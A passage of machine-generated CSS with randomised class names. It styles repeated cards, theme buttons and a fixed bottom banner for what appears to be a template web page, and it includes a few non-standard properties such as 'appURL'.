  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.box-NxeQnhU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.text-mrJqQYmJykHti {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.row-IEgYBAhVZTCY {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.all-YlgpMWSnJZQjwWR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-popsbcxR {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.inner-BYafKDRuxvKtTWKc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.picture-OUHZWKZN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist4.html;
}

.subject-WovssRXEpog {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.desc-YKkUgVYHBDHwZqxD {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.lg-zUHxAgGYPK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-cyoQsZCT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.image-ZTZwylRihfd {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.row-WETXMxhYVhe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-uIkhcyBSeIOBSiV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.button-SPnTvaK {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.page-DOVsjmil {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.wrap-oBPnZceRYvosTS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.holder-TOjJjSDhSGf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.desc-pSPWwwA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.holder-IiHndeyXRN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.subject-QEEsdfmK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.thumbnail-yjtgOtBLCWfNrG {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.medium-AlpviGUzWVPEQAZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-TpXZNHqtoO {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.subtitle-ygpIUUTOObaK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.all-mTtGZyqJda {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist5.html;
}

.img-rulYZJB {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.page-HJCTPpYUShOLF {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.picture-pVomXdnWAOZQC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.small-sfmtLBrIz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.avatar-HRkxAkzvWcJHeDDK {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.box-vRhYFTwTLE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-yvpqAUgz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.heading-bkBVTdn {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.active-pffITVuSutSVJF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.desc-SnbPsZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.img-RixhBaPUsKq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.inner-USUjAHb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.col-veVKGwobjBeKS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.subtitle-CHqqgECFgxzzJD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.huge-xWGOgLayGK {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.img-tukfgWsO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-tWHuWHrUyGvfykis {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.md-jPNHMPNMVpMGk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.caption-TqpEdqKpwdsKx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist6.html;
}

.title-vXFWTOmRKGxBMPNR {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.active-wninvJss {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.grid-dcJFhgT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-LuGxIhbfNCjx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.all-ZFPjnKWksGFPokr {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.more-BOmNKpgjVleFt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.img-quphMJZO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.column-cECmIKG {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.thumb-kIqCAuMhrKqb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.xl-PAvQii {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.aside-jvfpLhp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.inner-KwkLom {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.image-pQieridGdDKG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.subject-aGmINdVJy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.box-bBTxxAK {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.active-iakiqSljJD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sm-HcGMgIVpNn {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.sm-ttcjRHbEAGX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(11vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.content-hDznCGlqeY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist7.html;
}

.huge-AiapVwVD {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.title-MsLdeMmfa {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.thumb-guRHuVHVYk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-mautBHc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.title-rFEaEHpAxEnH {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.wide-GGhFEJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.active-rrajCxo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.inner-JYcDFiRKKzqQzFA {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.huge-YzCVnEHEMbv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.xl-VCTmcKpeMCu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.tagline-nToDZsSzV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.column-xbNlzIiSclsKPEBV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.all-aoqMmaYVvhAUn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.heading-PDcAmMm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.image-BNhctRCIT {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.pic-xzEiDqZeGO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-DSNHTbXsdxYGO {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumb-YQyyEcVCkgc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(22vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.narrow-feDpuZZiXH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist8.html;
}

.xl-vbBJDVcdXzcb {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.subject-sPHJjDxgXJ {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.tagline-vYctMPGFJigq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-QZqFqr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tooltip-nJqtESaXqVujHe {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.wide-sQGafkSLEykHtja {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.widget-UHcLGUSXdSJyE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.control-luEqbO {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.desc-tgXvOevldrZRQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.icon-rKPGeQVWyHCz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.big-exRAJqipoQMSgGx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.breadcrumbs-yONjQmzpeGIcwdm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.desc-TPcSPWnFknN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.huge-PdlryUoslNjBi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tiny-vxyjSTwdXJ {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.content-jjSHHDiX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.breadcrumbs-zkRhkXNZnWEn {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.picture-LblvYWCNBNAVYntX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.tooltip-EhOStLqynNXTH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist9.html;
}

.page-tmAvCdN {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.large-fFWQvAswxhYHp {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.row-WVyAQprrNTJWc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.active-fhrsBgot {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-nkgnUcXF {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.picture-IcJrkSLOaxyp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tip-wDWiUrHvgx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.md-diyVWoi {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.widget-CwcTfELYPhIzSy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(660vw/var(--resizer)*100);
  max-width: calc(660vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  padding: calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100) calc(18vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(3vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) ridge #38183a;
  border-bottom: calc(2vw/var(--resizer)*100) ridge #38183a;
  gap: calc(10vw/var(--resizer)*100);
}

.column-qCHbKxAnTn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(3vw/var(--resizer)*100);
  margin: 10;
}

.image-QGGsQeaDaPy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.title-igQIUhyOs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(198vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.desc-yCTAOLDX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.current-MdSbZwYaSwdB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.sm-PVueMF {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.aside-VWIihBAtfFFufcTV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-ZgqNqqIPEuf {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #38183a;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.inner-XLkwqogDeTRmy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(369vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(21vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.userpic-exGHdrZFgKpR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(203vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: themelist10.html;
}

.preview-CgVxcDEIIhCtrTe {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.container-QnJAAIQYchlTA {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(32vw/var(--resizer)*100);
}

.button-QbuQozEedL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-NIgAumiW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrapper-gEBdovxurU {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.aside-dPzcCfjY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sidebar-hvQAxJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subject-arshFMkgQGruAZ {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.huge-ICwyuSXJMZFz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.heading-fhjPdFiNO {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.large-dNbZhfUPhtpEJc {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.active-ZvKnHWfThctuOt {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.picture-uHjyRAWKJN {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.breadcrumbs-TrOUANsnB {
  display: none;
}

.wrap-AEZRfrLGTfNXVw {
  display: flex;
  position: fixed;
  width: 32%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(39vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(24vw/var(--resizer)*100) calc(24vw/var(--resizer)*100) calc(24vw/var(--resizer)*100) calc(24vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #c8db34;
  border: calc(2vw/var(--resizer)*100) dotted #38183a;
  justify-content: center;
  align-items: center;
  opacity: .91;
  border-radius: calc(18vw/var(--resizer)*100);
}

.lg-HYUQxJtK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(6vw/var(--resizer)*100);
}

.control-afHIULf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
